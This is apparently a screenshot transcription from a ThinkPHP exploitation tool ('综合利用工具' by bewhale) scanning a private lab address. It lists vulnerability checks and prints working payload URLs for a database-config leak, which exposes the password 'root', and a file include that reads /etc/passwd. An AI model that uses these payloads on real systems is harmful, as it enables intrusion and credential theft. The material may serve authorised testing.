 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://192.168.201.128:8080/ all 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[-] 目标不存在tp5_request_input_rce漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp_pay_orderid_sqli漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http://192.168.201.128:8080?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: , database: , username: , password: root
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp_multi_sql_leak漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp2_lite_code_exec漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp_cache漏洞
[-] 目标不存在tp5_index_construct_rce漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[-] 目标不存在tp_update_sql漏洞
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_construct_code_exec_1漏洞
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[+] 目标存在tp5_file_include漏洞, payload:
http://192.168.201.128:8080?s=index/\think\Lang/load&file=/etc/passwd